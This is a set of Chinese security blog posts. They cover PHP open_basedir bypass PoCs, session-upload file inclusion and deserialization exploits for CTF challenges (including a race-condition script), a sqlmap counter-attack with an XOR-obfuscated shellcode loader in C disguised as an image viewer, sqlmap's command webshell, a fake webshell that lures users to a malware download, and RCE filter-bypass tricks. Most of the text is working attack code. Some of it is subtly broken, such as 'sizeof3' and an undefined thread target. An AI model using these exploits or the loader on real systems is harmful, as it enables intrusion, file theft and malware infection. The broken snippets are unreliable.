你的open_basedir真的安全吗?

文章首发于先知社区:你的open_basedir安全吗?

前言

这个东西很多师傅都玩烂了,我是这几天在给师弟师妹的某次出题搭环境的时候才学习的。。。

open_basedir

看一下php.ini里面的描述:

; open_basedir, if set, limits all file operations to the defined directory
; and below. This directive makes most sense if used in a per-directory or
; per-virtualhost web server configuration file. This directive is
; *NOT* affected by whether Safe Mode is turned On or Off.

open_basedir可将用户访问文件的活动范围限制在指定的区域,通常是其目录的路径,也可用符号"."来代表当前目录。

注意:用open_basedir指定的限制实际上是前缀,而不是目录名。(其实我也是才知道的)
比如open_basedir = /etc/passwd", 那么目录 "/etc/passwd" 和 "/etc/passwd1"都是可以访问的,所以如果要将访问限制在仅为指定的目录,可以将open_basedir = /etc/passwd/

Bypass

命令执行

为什么选命令执行,因为open_basedir和命令执行无关,就可以直接获取目标文件。

如果遇到disable_functions,就多换几个函数;如果关键字被过滤,办法也很多,可以参考大佬文章

syslink() php 4/5/7/8

symlink(string $target, string $link): bool

原理是创建一个链接文件 a 用相对路径指向 A/B/C/D,再创建一个链接文件 abc 指向 a/../../../../etc/passwd,其实就是指向了 A/B/C/D/../../../../etc/passwd,也就是/etc/passwd。这时候删除 a 文件再创建 a 目录但是 abc 还是指向了 a 也就是 A/B/C/D/../../../../etc/passwd,就进入了路径/etc/passwd
payload 构造的注意点就是:要读的文件需要往前跨多少路径,就得创建多少层的子目录,然后输入多少个../来设置目标文件。

简单来说,就是快捷方式。

<?php
highlight_file(__FILE__);
mkdir("A");//创建目录
chdir("A");//切换目录
mkdir("B");
chdir("B");
mkdir("C");
chdir("C");
mkdir("D");
chdir("D");
chdir("..");
chdir("..");
chdir("..");
chdir("..");
symlink("A/B/C/D","a");
symlink("a/../../../../etc/passwd","abc");
unlink("a");
mkdir("a");
?>

暴力破解

realpath()

realpath是用来将参数path所指的相对路径转换成绝对路径,然后存于参数resolved_path所指的字符串 数组 或 指针 中的一个函数。 如果resolved_path为NULL,则该函数调用malloc分配一块大小为PATH_MAX的内存来存放解析出来的绝对路径,并返回指向这块区域的指针。

有意思的是,在开启open_basedir后,当我们传入的路径是一个不存在的文件(目录)时,它将返回false;当我们传入一个不在open_basedir里的文件(目录)时,他将抛出错误(File is not within the allowed path(s))。

如果一直爆破,是特别麻烦的。。。所以可以借助通配符来进行爆破,
条件:Windows环境。

<?php
highlight_file(__FILE__);
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
set_error_handler('isexists');
$dir = 'd:/WEB/';
$file = '';
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789_';
for ($i=0; $i < strlen($chars); $i++) { 
    $file = $dir . $chars[$i] . '<><';
    realpath($file);
}
function isexists($errno, $errstr)
{
    $regexp = '/File\((.*)\) is not within/';
    preg_match($regexp, $errstr, $matches);
    if (isset($matches[1])) {
        printf("%s <br/>", $matches[1]);
    }
}
?>

bindtextdomain()以及SplFileInfo::getRealPath()

除了realpath(),还有bindtextdomain()和SplFileInfo::getRealPath()作用类似。同样是可以得到绝对路径。

bindtextdomain(string $domain, ?string $directory): string|false

$directory存在时,会返回$directory的值,若不存在,则返回false。

另外值得注意的是,Windows环境下是没有bindtextdomain函数的,而在Linux环境下是存在的。

SplFileInfo 类为单个文件的信息提供高级面向对象的接口,SplFileInfo::getRealPath 类方法是用于获取文件的绝对路径。

为什么把这两个放在一块?因为和上面的 bindtextdomain 一样,是基于报错判断的,然后再进行爆破。

<?php
ini_set('open_basedir', dirname(__FILE__));
printf("<b>open_basedir: %s</b><br />", ini_get('open_basedir'));
$basedir = 'D:/test/';
$arr = array();
$chars = 'abcdefghijklmnopqrstuvwxyz0123456789';
for ($i=0; $i < strlen($chars); $i++) { 
    $info = new SplFileInfo($basedir . $chars[$i] . '<><');
    $re = $info->getRealPath();
    if ($re) {
        dump($re);
    }
}
function dump($s){
    echo $s . '<br/>';
    ob_flush();
    flush();
}
?>

glob://伪协议

glob:// — 查找匹配的文件路径模式

设计缺陷导致的任意文件名列出 :由于PHP在设计的时候(可以通过源码来进行分析),对于glob伪协议的实现过程中不检测open_basedir,以及safe_mode也是不会检测的,由此可利用glob:// 罗列文件名
(也就是说在可读权限下,可以得到文件名,但无法读取文件内容;也就是单纯的罗列目录,能用来绕过open_basedir)

单用 glob:// 是没有办法绕过的,要结合其它函数来实现

DirectoryIterator+glob://

DirectoryIterator 是php5中增加的一个类,为用户提供一个简单的查看目录的接口,结合这两个方式,我们就可以在php5.3以后版本对目录进行列举。

<?php
highlight_file(__FILE__);
printf('<b>open_basedir : %s </b><br />', ini_get('open_basedir'));
$a = $_GET['a'];
$b = new DirectoryIterator($a);
foreach($b as $c){
 echo($c->__toString().'<br>');
}
?>

列出根目录下的文件,但问题是,只能列举出根目录和open_basedir指定目录下文件,其他目录不可。

opendir()+readdir()+glob://

opendir() 函数为打开目录句柄,readdir() 函数为从目录句柄中读取条目。结合两个函数即可列举根目录中的文件:

<?php
highlight_file(__FILE__);
$a = $_GET['c'];
if ( $b = opendir($a) ) {
 while ( ($file = readdir($b)) !== false ) {
     echo $file."<br>";
 }
 closedir($b);
}
?>

同样,只能列举出根目录和open_basedir指定目录下文件,其他目录不可。

姿势最骚的——利用ini_set()绕过

ini_set()

ini_set()用来设置php.ini的值,在函数执行的时候生效,脚本结束后,设置失效。无需打开php.ini文件,就能修改配置。函数用法如下:

ini_set ( string $varname , string $newvalue ) : string

POC

<?php
highlight_file(__FILE__);
mkdir('Andy');  //创建目录
chdir('Andy');  //切换目录
ini_set('open_basedir','..');  //把open_basedir切换到上层目录
chdir('..');  //切换到根目录
chdir('..');
chdir('..');
ini_set('open_basedir','/');  //设置open_basedir为根目录
echo file_get_contents('/etc/passwd');  //读取/etc/passwd

从php底层去研究ini_set应该是属于web-pwn的范畴吧,反正这一块我真的不会,所以去请教了一位二进制的师傅,指导了一下。

if (php_check_open_basedir_ex(ptr, 0) != 0) {
            /* At least one portion of this open_basedir is less restrictive than the prior one, FAIL */
            efree(pathbuf);
            return FAILURE;
        }

php_check_open_basedir_ex()如果想要利用ini_set覆盖之前的open_basedir,那么必须通过该校验。

那我们跟进此函数

if (strlen(path) > (MAXPATHLEN - 1)) {
    php_error_docref(NULL, E_WARNING, "File name is longer than the maximum allowed path length on this platform (%d): %s", MAXPATHLEN, path);
    errno = EINVAL;
    return -1;
}
#define PATH_MAX        1024   /* max bytes in pathname */

该函数会判断路径名称是否过长,在官方设定中给定范围是小于1024。

此外,另一个检测函数php_check_specific_open_basedir(),同样我们继续跟进

if (strcmp(basedir, ".") || !VCWD_GETCWD(local_open_basedir, MAXPATHLEN)) {
        /* Else use the unmodified path */
        strlcpy(local_open_basedir, basedir, sizeof(local_open_basedir));
    }
path_len = strlen(path);
if (path_len > (MAXPATHLEN - 1)) {
    /* empty and too long paths are invalid */
    return -1;
}

比对目录,并给local_open_basedir进行赋值,并检查目录名的长度是否合法,接下来,利用expand_filepath()将传入的path,以绝对路径的格式保存在resolved_name,将local_open_basedir的值存放于resolved_basedir,然后二者进行比较。

if (strncmp(resolved_basedir, resolved_name, resolved_basedir_len) == 0) 
{
    if (resolved_name_len > resolved_basedir_len && resolved_name[resolved_basedir_len - 1] != PHP_DIR_SEPARATOR) {return -1;} 
    else {
                /* File is in the right directory */
                return 0;
        }
}
else {
            /* /openbasedir/ and /openbasedir are the same directory */
    if (resolved_basedir_len == (resolved_name_len + 1) && resolved_basedir[resolved_basedir_len - 1] == PHP_DIR_SEPARATOR) 
    {          
        if (strncasecmp(resolved_basedir, resolved_name, resolved_name_len) == 0) 
        {
            if (strncmp(resolved_basedir, resolved_name, resolved_name_len) == 0) 
            {
                return 0;
            }
        }
        return -1;
    }
}

进行比较的两个值均是由expand_filepath函数生成的,因此要实现bypass php_check_open_basedir_ex,关键就是bypass expand_filepath

还是一样,跟进expand_filepath函数

根据师傅所说,在我们跟进到virtual_file_ex得到关键语句:

if (!IS_ABSOLUTE_PATH(path, path_length)) {
    if (state->cwd_length == 0) {
        /* 保存 relative path */
        start = 0;
        memcpy(resolved_path , path, path_length + 1);
    } else {
        int state_cwd_length = state->cwd_length;
       state->cwd_length = path_length;
       memcpy(state->cwd, resolved_path, state->cwd_length+1);

是目录拼接,如果path不是绝对路径,同时state->cwd_length == 0长度为0,那么会将path作为绝对路径,储存在resolved_path。否则将会在state->cwd后拼接,那么重点就在于path_length

path_length = tsrm_realpath_r(resolved_path, start, path_length, &ll, &t, use_realpath, 0, NULL);
/*tsrm_realpath_r():删除双反斜线 .  .. 和前一个目录*/

总的来说,expand_filepath()在保存相对路径和绝对路径的时候,而open_basedir()如果为相对路径的话,是会实时变化的,这就是问题所在。在POC中每次目录操作都会进行一次open_basedir的比对,即php_check_open_basedir_ex。由于相对路径的问题,每次open_basedir的目录全都会上跳。

比如初始设定open_basedir为/a/b/c/d,第一次chdir后变为/a/b/c,第二次chdir后变为/a/b,第三次chdir后变为/a,第四次chdir后变为/,那么这时候再进行ini_set,调整open_basedir为/即可通过php_check_open_basedir_ex的校验,成功覆盖,导致我们可以bypass open_basedir。

总结

其实我感觉如果直接能RCE,那肯定最好;然后相比之下最后一种姿势最骚;暴力破解应该是最繁琐的,不过也不失为一种方法的嘛。

session利用的小思路

文章首发于先知社区:session利用的小思路

session利用的小思路

20211024180235.jpg

前言

做题的时候经常考到session利用,常见的基本就两种,session文件包含和session反序列化,之前没有详细总结过,就写写吧。

session文件包含

php.ini

session的相关配置

session.upload_progress.enabled = on //enabled=on表示upload_progress功能开始,也意味着当浏览器向服务器上传一个文件时,php将会把此次文件上传的详细信息(如上传时间、上传进度等)存储在session当中 ;
session.upload_progress.prefix = "upload_progress_" //将表示为session中的键名
session.upload_progress.name = "PHP_SESSION_UPLOAD_PROGRESS" //当它出现在表单中,php将会报告上传进度,而且它的值可控!!!
session.use_strict_mode = off //这个选项默认值为off,表示我们对Cookie中sessionid可控!!!
session.save_path = /var/lib/php/sessions //session的存贮位置,默认还有一个 /tmp/目录

当session相关配置如上的时候,我们可以利用session.upload_progress将恶意语句写入session文件,从而包含session文件。

平常,当我们要创建session时往往会在php代码里写session_start(),但我们不写的话,也是可以创建的。

比如,在php.ini中设置session.auto_start=On 的情况下,php在接收请求的时候会自动初始化session,不需要执行session_start()。但默认状态下,这个选项是默认关闭的。

image.png

不过幸好,session还有一个默认选项,session.use_strict_mode默认值为0。

image.png

这样用户是可以自己定义session ID的。比如,我们在cookie里设置PHPSESSID=AndyNoel,就会在服务器/tmp目录下或者/var/lib/php/sessions/目录下创建一个文件:sess_AndyNoel。即便没有设置自动初始化session,php也会产生session,并生成一个键值,这个键值由ini.get("session.upload_progress.prefix")+我们构造的session.upload_progress.name值组成,最后被一起写入sess_文件里。

[WMCTF 2020]Make PHP Great Again

<?php
highlight_file(__FILE__);
require_once 'flag.php';
if(isset($_GET['file'])) {
  require_once $_GET['file'];
}
//Please hack me with your 0day!

很容易发现存在一个文件包含漏洞,但找不到能包含的恶意文件,那我们就可以往session里面写入恶意内容,然后包含它。

session维持

按照上面说的思路创建好session后,问题又来了,那就是在php.ini往往还有一条设置

session.upload_progress.cleanup = on //表示当文件上传结束后,php将会立即清空对应session文件中的内容

默认配置session.upload_progress.cleanup = on导致文件上传后,session文件内容立即清空,清空了就没办法利用了。我们要想办法把session留在里面,所以就要利用条件竞争,在session文件内容清空前进行文件包含利用。

方法一 | 借助Burp Suite

可以在本地写一个上传页面,然后抓包添加Cookie: PHPSESSID=AndyNoel,再用BurpSuite爆破

<!DOCTYPE html>
<html>
<body>
<form action="http://localhost/index.php" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="<?php system('cat flag.php');?>" />
    <input type="file" name="file" />
    <input type="submit" value="submit" />
</form>
</body>
</html>

一边不断发包请求包含恶意的session,一边不断发包以维持恶意session存储。这样就可以利用条件竞争把恶意内容留在session里面了。

方法二 | python脚本

原理和上面的差不多,但是我们直接编写脚本,写shell、取flag一把梭出来,用不着那么麻烦了

import io
import sys
import requests
import threading
sessid = 'AndyNoel'

def WRITE(session):
    while True:
        f = io.BytesIO(b'a' * 1024 * 50)
        session.post(
            'http://localhost/index.php',
            data={"PHP_SESSION_UPLOAD_PROGRESS":"<?php system('cat flag.php');?>"},
            files={"file":('1.txt', f)},
            cookies={'PHPSESSID':sessid}
        )

def READ(session):
    while True:
        resp = session.get(f'http://localhost/index.php/?file=../../../../../../../../tmp/sess_{sessid}')

        if 'flag{' in resp.text:
            print(resp.text)
            sys.exit(0)
        else:
            print('Thinking[+++++++]')

with requests.session() as session:
    t1 = threading.Thread(target=POST, args=(session, ))
    t1.daemon = True
    t1.start()

    READ(session)

方法三(非预期) | 伪协议配合多级符号链接的办法进行绕过。

在这里有个小知识点,/proc/self指向当前进程的/proc/pid//proc/self/root/是指向/的符号链接,想到这里,用伪协议配合多级符号链接的办法进行绕过。

payload:

?file=php://filter/convert.base64-encode/resource=/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/proc/self/root/var/www/html/flag.php

另外一个payload

?file=php://filter/convert.base64-encode/resource=/nice/../../proc/self/cwd/flag.php

image.png

session反序列化

选择不同的处理器,处理方式也不一样,如果序列化和储存session与反序列化的方式不同,就有可能导致漏洞的产生。

Jarvis OJ WEB PHPINFO

<?php
ini_set('session.serialize_handler', 'php');
session_start();
class OowoO
{
    public $mdzz;
    function __construct()
    {
        $this->mdzz = 'phpinfo();';
    }

    function __destruct()
    {
        eval($this->mdzz);
    }
}
if(isset($_GET['phpinfo']))
{
    $m = new OowoO();
}
else
{
    highlight_string(file_get_contents('index.php'));
}
?>

如果只看php代码,其实我们是找不到参数可控的地方的,所以通过什么方法来进行反序列化呢?session.serialize_handler

session.serialize_handler (string) 用来定义序列化/反序列化的处理器名字。 当前支持 PHP 序列化格式 (名为 php_serialize)、 PHP PHP 内部格式 (名为 php 及 php_binary) 和 WDDX (名为 wddx)。 如果 PHP 编译时加入了 WDDX 支持,则只能用 WDDX。 php_serialize 在内部简单地直接使用serialize/unserialize函数,并且不会有 php 和 php_binary 所具有的限制。 使用较旧的序列化处理器导致 $_SESSION 的索引既不能是数字也不能包含特殊字符(| and !) 。

image.png

可以看一下这个题目环境的phpinfo,在session部分

默认session.serialize_handlerphp_serialize,而这里却设置为php:

image.png

这样就很明显了,因为处理器对应的处理格式不同导致出现session反序列化漏洞

但还是不够,因为我们还是没办法控制变量,翻看PHP手册有个有意思的地方:

image.png

既然如此,我们可以去看看有关session的php.ini的设置

  • session.upload_progress.enabled = on
  • session.upload_progress.name = PHP_SESSION_UPLOAD_PROGRESS

设置是这样的话,我们就可以构造反序列化了。

<?php
class OowoO
{
    public $mdzz='var_dump(scandir("/opt/lampp/htdocs/"));';//从phpinfo看见的
}
$obj = new OowoO();
echo serialize($obj);
?>
O:5:"OowoO":1:{s:4:"mdzz";s:40:"var_dump(scandir("/opt/lampp/htdocs/"));";}

为了防止双引号转义,所以要处理一下,在双引号前面加\,所以应该是这样

O:5:\"OowoO\":1:{s:4:\"mdzz\";s:40:\"var_dump(scandir(\"/opt/lampp/htdocs/\"));\";}

然后自己本地写一个提交页面:

<form action="http://localhost/index.php" method="POST" enctype="multipart/form-data">
    <input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="ADNL" />
    <input type="file" name="file" />
    <input type="submit" />
</form>

抓包修改,在序列化的字符串前加 |,提交即可。

小结

session有关的安全性问题主要是文件包含和反序列化两个利用点,利用PHP_SESSION_UPLOAD_PROGRESS可以绕过大部分过滤。

SQLMap反制小思路

文章首发于安全客:sqlmap --os-shell反制小思路

sqlmap --os-shell反制的小思路

20210425140456.png

前言

之前有看到goby反制和松鼠A师傅蚁剑反制的文章,再想到之前写过sqlmap的shell免杀,觉得思路其实差不多,就写一篇sqlmap的反制吧。

sqlmap流量分析

(其实可以通过分析解密后sqlmap内置的backdoor后门文件(文章链接))

具体sqlmap的攻击流程差不多是这样:

  1. 测试链接是否能够访问
  2. 判断操作系统版本
  3. 传递一个数组,尝试爆绝对路径
  4. 指定上传路径
  5. 使用lines terminated by 写入一个php文件,该php文件可以进行文件上传
  6. 尝试找到上传的文件的访问路径;直到找到正确的路径
  7. 通过上传的临时文件,尝试上传另外一个php文件, 该文件可以进行命令执行
  8. 尝试进行命令执行 echo command execution test
  9. 直接输入对应的命令
  10. 退出 -–os-shell后删除命令马

然后我们反制思路其实大概分为两个

  • 一个是通过打开的页面嵌入js来直接执行命令
  • 另一个是通过打开钓鱼页面(比如flash钓鱼那种)

这两个相比而言其实各有优点,但我决定结合一下😯

通过打开的页面来下载图片马,然后进行rce

image.png

制作

图片马里面的程序用C写的,用异或做了免杀

这个是引用的头文件

//{{NO_DEPENDENCIES}}
//
#define IDR_IMAGE1                      101
#define IDI_ICON1                       102

// Next default values for new objects
// 
#ifdef APSTUDIO_INVOKED
#ifndef APSTUDIO_READONLY_SYMBOLS
#define _APS_NEXT_RESOURCE_VALUE        103
#define _APS_NEXT_COMMAND_VALUE         40001
#define _APS_NEXT_CONTROL_VALUE         1001
#define _APS_NEXT_SYMED_VALUE           101
#endif
#endif

这个才是C脚本

#include<graphics.h>
#include<conio.h>
#include<iostream>
#include "resource.h"
using namespace std;

void image() {
    IMAGE img;
    loadimage(&img, L"IMAGE", MAKEINTRESOURCE(IDR_IMAGE1));
    int w, h;
    w = img.getwidth();
    h = img.getheight();
    initgraph(w, h);
    putimage(0, 0, &img);
    getchar();
    closegraph();
}

int main()
{
    unsigned char shellc0de[] = "\x1c\x65\x9d\x1c\xd5\xbd\x89\xab\xab\xab\x1c\xd9\x51\xbb\xab\xab\xab\x1c\xef\x4c\xc8\xae\xed\x37\x61\xee\x24\x1c\x65\x0c\x73\x1c\x79\xac\xab\xab\xab\xb6\xa0\xb0\x80\x2d\x09\xc7\x89\x2e\x24\x4c\xc8\xef\xbc\x76\x31\xbc\x75\x1a\x80\x9f\x3f\x52\x29\x65\x76\x2c\x80\x25\xbf\x2f\x29\x65\x76\x6c\x80\x25\x9f\x67\x29\xe1\x93\x06\x82\xe3\xdc\xfe\x29\xdf\xe4\xe0\xf4\xcf\x91\x35\x4d\xce\x65\x8d\x01\xa3\xac\x36\xa0\x0c\xc9\x1e\x89\xff\xa5\xbc\x33\xce\xaf\x0e\xf4\xe6\xec\xe7\xea\x6e\xac\x4c\xc8\xae\xa5\xb2\xa1\x9a\x43\x04\xc9\x7e\xbd\xbc\x29\xf6\x60\xc7\x88\x8e\xa4\x36\xb1\x0d\x72\x04\x37\x67\xac\xbc\x55\x66\x6c\x4d\x1e\xe3\xdc\xfe\x29\xdf\xe4\xe0\x89\x6f\x24\x3a\x20\xef\xe5\x74\x28\xdb\x1c\x7b\x62\xa2\x00\x44\x8d\x97\x3c\x42\xb9\xb6\x60\xc7\x88\x8a\xa4\x36\xb1\x88\x65\xc7\xc4\xe6\xa9\xbc\x21\xf2\x6d\x4d\x18\xef\x66\x33\xe9\xa6\x25\x9c\x89\xf6\xac\x6f\x3f\xb7\x7e\x0d\x90\xef\xb4\x76\x3b\xa6\xa7\xa0\xe8\xef\xbf\xc8\x81\xb6\x65\x15\x92\xe6\x66\x25\x88\xb9\xdb\xb3\x37\xf3\xa5\x8d\x60\xee\x24\x4c\xc8\xae\xed\x37\x29\x63\xa9\x4d\xc9\xae\xed\x76\xdb\xdf\xaf\x23\x4f\x51\x38\x8c\x81\xf3\x0e\x46\x89\x14\x4b\xa2\xdc\x73\xdb\x99\x80\x2d\x29\x1f\x5d\xe8\x58\x46\x48\x55\x0d\x42\x64\x55\x63\x5f\xba\xc1\x87\x37\x38\xaf\xad\x96\x37\x7b\x8e\x56\x0d\x8d\x0a\x29\xb0\xcb\xed\x37\x61\xee\x24";
    unsigned char key[] = "\x09\xab";
    unsigned char aa[] = "\x32\xff";

    DWORD dw_size = sizeof shellc0de;
    int i;
    for (i = 0; i < dw_size; i++) {

        shellc0de[i] ^= key[1];
        shellc0de[i] = aa[1] - shellc0de[i];
    }
    LPVOID men = CoTaskMemAlloc(sizeof shellc0de);
    DWORD lpflOldProtect = 0;
    UINT name = RegisterClipboardFormatW((LPCWSTR)shellc0de);
    VirtualProtect(men, sizeof3 shellc0de, 0x40, &lpflOldProtect);
    GetClipboardFormatNameW(name, (LPWSTR)men, sizeof shellc0de);
    HANDLE handle = CreateThread(0, 0, (LPTHREAD_START_ROUTINE)men, 0, 0, 0);
    WaitForSingleObject(handle, -1);
    image();
    return 0;
}

图片弄得差不多了,接下来看看sqlmap的流量分析

分析构造

sqlmap会使用lines terminated by 写入一个php文件,可以进行文件上传。


<?php
// 判断是否有一个upload的值传过来
if (isset($_REQUEST["upload"]))
{
    // 将uploadDir赋值给绝对路径
    $dir = $_REQUEST["uploadDir"];
    // 判断php版本是否小于4.1.0
    if (phpversion() < '4.1.0')
    {
        $file = $HTTP_POST_FILES["file"]["name"];
        @move_uploaded_file($HTTP_POST_FILES["file"]["tmp_name"], $dir . "/" . $file) or die;
    }
    else
    {
        $file = $_FILES["file"]["name"];
        // 完成上传
        @move_uploaded_file($_FILES["file"]["tmp_name"], $dir . "/" . $file) or die;
    }
    // 设置权限
    @chmod($dir . "/" . $file, 0755);
    echo "File uploaded";
}
else
{
    echo "<form action=" . $_SERVER["PHP_SELF"] . " method=POST enctype=multipart/form-data><input type=hidden name=MAX_FILE_SIZE value=1000000000><b>sqlmap file uploader</b><br><input name=file type=file><br>to directory: <input type=text name=uploadDir value=D:\\XXX\\XXXX> <input type=submit name=upload value=upload></form>";
}

然后找路径,上传下面这个真正的命令马。

<?php
$c=$_REQUEST["cmd"];
@set_time_limit(0);
@ignore_user_abort(1);
@ini_set("max_execution_time",0);
$z=@ini_get("disable_functions");
if(!empty($z)) {
    $z=preg_replace("/[, ]+/",',',$z);
    $z=explode(',',$z);
    $z=array_map("trim",$z);
} else {
    $z=array();
}
$c=$c." 2>&1\n";// 将命令与 2>&1进行拼接
function f($n) {
    global $z;
    return is_callable($n)and!in_array($n,$z);//is_callable函数检查f($n)在当前环境中是否可调用
}
if(f("system")) {
    ob_start();
    system($c);
    $w=ob_get_clean();//返回输出缓冲区的内容,清空(擦除)缓冲区并关闭输出缓冲
} elseif(f("proc_open")) {
    $y=proc_open($c,array(array(pipe,r),array(pipe,w),array(pipe,w)),$t);
    $w=NULL;
    while(!feof($t[1])) {//feof函数检查是否已到达文件末尾(EOF)
        $w.=fread($t[1],512);
    }
    @proc_close($y);
} elseif(f("shell_exec")) {
    $w=shell_exec($c);
} elseif(f("passthru")) {
    ob_start();
    passthru($c);
    $w=ob_get_clean();
} elseif(f("popen")) {//popen()函数通过创建一个管道,调用 fork 产生一个子进程,执行一个 shell 以 运行命令 来开启一个进程。这个进程必须由 pclose () 函数关闭
    $x=popen($c,r);
    $w=NULL;
    if(is_resource($x)) {
        while(!feof($x)) {
            $w.=fread($x,512);//fread() 函数读取文件(可安全用于二进制文件)。512:读取的最大字节数。
        }
    }
    @pclose($x);// pclose()函数关闭标准 I/O 流,等待命令执行结束,然后返回 shell 的终止状态。
} elseif(f("exec")) {
    $w=array();
    exec($c,$w);
    $w=join(chr(10),$w).chr(10);
} else {
    $w=0;
}
echo"<pre>$w</pre>";
?>

而最后的返回包,webshell获取了网站目录、数据库类型等信息。

这个时候我们就可以写出一个伪造的sqlmap的”webshell“

echo "SORRY";
    preg_match('/system|proc_open|shell|php|sys|shell_exec|user|passthru|create|upload|file|popen|static|get|sleep|exec|eval|str|set/i',$A,$B);
    $c="$B[0]";
    $key= str_replace(['"', '.', 'system', 'proc_open', 'shell', 'shell_exec', 'popen', 'exec', 'passthru', ' ', ";"], "", $c);//将命令执行函数替换掉
    $txt='D:/IIS5.0/WWW'."\t".'C:D:E:F:'."\t".'Windows NT LAPTOP-46FFII5G 6.2 build 9200 (Windows 8 Business Edition) i586'."\t";
    echo "$txt";//伪造连通

然后搭配上挂马图片的下载链接

$iscmd="%(.*)127;%si";
if (preg_match($iscmd,$A)!=0) {
    preg_match('/system|proc_open|shell|php|sys|shell_exec|user|passthru|create|upload|file|popen|static|get|sleep|exec|eval|str|set/i',$A,$B);
    $c="$B[0]";
    $key= str_replace(['"', '.', 'system', 'proc_open', 'shell', 'shell_exec', 'popen', 'exec', 'passthru', ' ', ";"], "", $c);//将命令执行函数替换掉
    $payload='http://shell.com/index.html';
    echo 'WARN://'."\n".'数据上传成功,但与flash进行交互,请访问该网址进行shell链接。SQLMAP:'."$payload";

一代目

php写的不好,以后慢慢改吧

<?php
$A=urldecode(file_get_contents("php://input"));
$iscmd="%(.*)127;%si";
if (preg_match($iscmd,$A)!=0) {
    preg_match('/system|proc_open|shell|php|sys|shell_exec|user|passthru|create|upload|file|popen|static|get|sleep|exec|eval|str|set/i',$A,$B);
    $c="$B[0]";
    $key= str_replace(['"', '.', 'system', 'proc_open', 'shell', 'shell_exec', 'popen', 'exec', 'passthru', ' ', ";"], "", $c);//将命令执行函数替换掉
    $payload='http://exp.com/index.html';
    echo 'WARN://'."\n".'Data upload is successful,but interact with flash.Please visit the website for shell link.SQLMAP:'."$payload";//随便写,诱惑别人点进去。反正我是不信sqlmap会用flash
} else {
    echo "SORRY";
    preg_match('/system|proc_open|shell|php|sys|shell_exec|user|passthru|create|upload|file|popen|static|get|sleep|exec|eval|str|set/i',$A,$B);
    $c="$B[0]";
    $key= str_replace(['"', '.', 'system', 'proc_open', 'shell', 'shell_exec', 'popen', 'exec', 'passthru', ' ', ";"], "", $c);//将命令执行函数替换掉
    $txt='D:/IIS5.0/WWW'."\t".'C:D:E:F:'."\t".'Windows NT LAPTOP-46FFII5G 6.2 build 9200 (Windows 8 Business Edition) i586'."\t";
    echo "$txt";//伪造连通性
}

反思

其实这个连通性写的有问题,因为我的wireshark有点问题,一直是抓不了本地的流量包,只能看我终端返回的内容进行伪造了=_=

如果可以的话,师傅们可以抓本地流量包,然后改写伪造连通性的脚本。

RCE的小小总结

关于 RCE 那些老生常谈的事

简单介绍

RCE,远程代码执行漏洞,可以让攻击者直接向后台服务器远程注入操作系统命令或者代码,从而控制后台系统。

原理

一般出现这种漏洞,是因为应用系统从设计上需要给用户提供指定的远程命令操作的接口。比如我们常见的路由器、防火墙、入侵检测等设备的web管理界面上。一般会给用户提供一个ping操作的web界面,用户从web界面输入目标IP,提交后,后台会对该IP地址进行一次ping测试,并返回测试结果。 如果,设计者在完成该功能时,没有做严格的安全控制,则可能会导致攻击者通过该接口提交“意想不到”的命令,从而让后台进行执行,从而控制整个后台服务器。 现在很多的企业都开始实施自动化运维,大量的系统操作会通过“自动化运维平台”进行操作。在这种平台上往往会出现远程系统命令执行的漏洞。

远程代码执行同样的道理,因为需求设计,后台有时候也会把用户的输入作为代码的一部分进行执行,也就造成了远程代码执行漏洞。 不管是使用了代码执行的函数,还是使用了不安全的反序列化等等。 因此,如果需要给前端用户提供操作类的API接口,一定需要对接口输入的内容进行严格的判断,比如实施严格的白名单策略会是一个比较好的方法。

简单而言,根本原因是服务器没有针对执行函数做过滤,导致在没有指定绝对路径的情况下就执行命令。

了解一下常见的命令执行函数

1.system()

system()函数会调用fork()产生子进程,由子进程调用/bin/sh -c command执行特定的命令,暂停当前进程直到command命令执行完毕,当此命令执行完后随即返回原调用的进程。

eg.

int system(const char * cmdstring)
 {
     pid_t pid;
     int status;
     if(cmdstring == NULL){  
          return (1);
     }
     if((pid = fork())<0){
             status = -1;
     }
     else if(pid == 0){
         execl("/bin/sh", "sh", "-c", cmdstring, (char *)0);
         _exit(127); //子进程正常执行则不会执行此语句
        }
     else{
             while(waitpid(pid, &status, 0) < 0){
                 if(errno != EINTER){
                     status = -1;
                     break;
                 }
             }
         }
         return status;
 }

当system()正常执行,将返回命令的退出码;

当返回值为127,相当于执行了exit函数,而自身命令没有执行;

当返回值为-1,代表没有执行system调用。

2.exec()

exec()函数也会执行commad命令,但是与system()的不同主要在于exec()并不会调用fork()产生新进程、暂停原命令来执行新命令,而是直接覆盖原命令,对返回值有影响。

并且exec执行command命令时,不会输出全部结果,而是返回结果的最后一行。

exec()函数原型如下:

string exec (string $command ,array $output ,int $return_var );

若想返回全部结果,需要使用第二个参数,让其输出到一个数组,数组的每一个记录代表了输出的每一行。

eg.

<?php
exec('ls /var/www');
?>

可以看到执行后是没有输出的

修改一下

输出结果

Array

(

[0] => index.php

[1] => list.txt

[2] => rce.php

)

3.shell_exec()

shell_exec()环境在shell下执行命令,所以只适用于Linux和Mac_OS,并且将完整的输出以字符串的方式返回。如果执行过程中发生错误或者进程不产生输出,则返回 NULL。

eg.

<?php
$output = shell_exec('ls');
echo "$output";
?>

输出结果如下:

index.php

list.txt

rce.php

4.passthru()

passthru()函数原型:void passthru (string $command , int $return_var);

passthru直接将结果输出,不返回结果。

Windows系统命令拼接方式

“|”:管道符,前面命令标准输出,后面命令的标准输入。例如:help | more
“&” commandA & commandB 先运行命令A,然后运行命令B
“||” commandA || commandB 运行命令A,如果失败则运行命令B
“&&” commandA && commandB 运行命令A,如果成功则运行命令B

关于绕过的小技巧

许多题目和实战中,RCE往往与上传webshell联系,而且基本会有waf和一定程度的过滤,然后一起写一下。

php字符被过滤

如果php被过滤了,我们可以使用短标签绕过。常见的php标签为<?php ?>;,如果php字符被过滤了,可以用短标签<?= ?>;

可以再举个栗子:system字符被过滤

反引号 ` 可以直接执行命令,需要搭配echo()函数来输出回显。

然后灵活贯通,结合上面两种方式构造一个简洁的命令执行语句。

<?=echo `ls /`?>;

空格被过滤

